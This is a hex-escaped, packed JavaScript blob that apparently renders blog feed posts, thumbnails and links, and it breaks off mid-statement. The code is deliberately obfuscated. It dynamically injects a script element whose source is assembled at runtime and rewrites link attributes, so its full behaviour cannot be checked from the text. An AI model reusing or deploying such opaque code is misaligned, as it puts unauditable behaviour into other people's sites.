\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x63\x5d\x2b\x31\x76\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x62\x5d\x2b\x31\x76\x7d\x51\x7b\x32\x78\x3d\x61\x5b\x38\x61\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x59\x5d\x2b\x31\x76\x7d\x7d\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x32\x78\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x38\x67\x3a\x61\x5b\x38\x66\x5d\x2c\x32\x4c\x3a\x4d\x28\x34\x6d\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x58\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x57\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4f\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4e\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4d\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4b\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4c\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x50\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x51\x5d\x7d\x3b\x31\x51\x28\x47\x20\x59\x3d\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x30\x2c\x34\x43\x3d\x61\x5b\x37\x56\x5d\x2c\x4e\x3d\x34\x6d\x5b\x61\x5b\x37\x55\x5d\x5d\x5b\x61\x5b\x37\x54\x5d\x5d\x3b\x4b\x3c\x4e\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x34\x43\x29\x7b\x59\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x6e\x7d\x7d\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x2c\x35\x68\x3d\x61\x5b\x37\x53\x5d\x2c\x35\x62\x3d\x61\x5b\x35\x74\x5d\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x35\x68\x26\x26\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x3d\x35\x62\x29\x7b\x47\x20\x31\x74\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x5b\x30\x5d\x3b\x35\x6e\x7d\x7d\x3b\x47\x20\x31\x77\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x6e\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x33\x42\x3d\x78\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x58\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x44\x5d\x5d\x5b\x61\x5b\x37\x79\x5d\x5d\x2c\x35\x6d\x3d\x34\x58\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x2c\x31\x70\x3d\x35\x6d\x7d\x51\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x5a\x3d\x33\x42\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x70\x3d\x34\x5a\x7d\x51\x7b\x47\x20\x31\x70\x3d\x32\x51\x7d\x7d\x3b\x47\x20\x31\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x38\x57\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x4c\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x4b\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x38\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x38\x4e\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x50\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x53\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x73\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x6f\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x70\x5d\x2b\x33\x42\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x30\x2c\x35\x66\x29\x2b\x61\x5b\x38\x4a\x5d\x7d\x51\x7b\x31\x65\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x5a\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x44\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x37\x68\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x49\x28\x61\x5b\x33\x69\x5d\x34\x59\x20\x4e\x5b\x4b\x5d\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x49\x28\x61\x5b\x35\x64\x5d\x34\x59\x20\x36\x55\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x35\x64\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x47\x20\x31\x45\x3d\x61\x5b\x33\x37\x5d\x7d\x7d\x3b\x47\x20\x35\x6c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x45\x3d\x31\x45\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x35\x6c\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x45\x5b\x61\x5b\x30\x5d\x5d\x3e\x45\x26\x26\x28\x31\x45\x3d\x61\x5b\x33\x37\x5d\x2b\x31\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x37\x30\x29\x29\x3b\x47\x20\x32\x55\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x48\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x47\x20\x32\x53\x3d\x32\x55\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x36\x71\x5d\x2b\x59\x2b\x61\x5b\x36\x72\x5d\x2b\x32\x53\x2b\x61\x5b\x36\x6e\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x6d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x6c\x5d\x7d\x51\x7b\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x26\x26\x28\x31\x65\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x36\x44\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x31\x6c\x2b\x3d\x31\x65\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x31\x6c\x2b\x3d\x61\x5b\x36\x7a\x5d\x7d\x51\x7b\x31\x6c\x2b\x3d\x61\x5b\x35\x31\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x6c\x29\x3b\x78\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x61\x5b\x36\x73\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x7d\x51\x7b\x50\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6c\x29\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x2b\x61\x5b\x34\x37\x5d\x2b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x37\x52\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x2c\x61\x5b\x38\x68\x5d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x38\x65\x5d\x5d\x28\x7b\x38\x64\x3a\x31\x52\x2c\x37\x5a\x3a\x31\x52\x2c\x37\x4a\x3a\x34\x54\x2c\x37\x70\x3a\x61\x5b\x37\x6a\x5d\x2c\x37\x41\x3a\x31\x52\x2c\x37\x42\x3a\x33\x57\x2c\x38\x42\x3a\x35\x76\x2c\x35\x78\x3a\x61\x5b\x36\x51\x5d\x2c\x36\x50\x3a\x61\x5b\x36\x52\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x4d\x20\x34\x42\x28\x5a\x29\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x36\x4f\x5d\x29\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x47\x20\x36\x4e\x3d\x36\x4a\x3b\x28\x4d\x28\x29\x7b\x47\x20\x32\x76\x3d\x31\x54\x5b\x61\x5b\x36\x49\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x3b\x32\x76\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x61\x5b\x36\x4c\x5d\x3b\x32\x76\x5b\x61\x5b\x36\x4d\x5d\x5d\x3d\x34\x54\x3b\x32\x76\x5b\x61\x5b\x31\x38\x5d\x5d\x3d\x61\x5b\x36\x56\x5d\x2b\x37\x64\x2b\x61\x5b\x37\x65\x5d\x3b\x28\x31\x54\x5b\x61\x5b\x34\x4b\x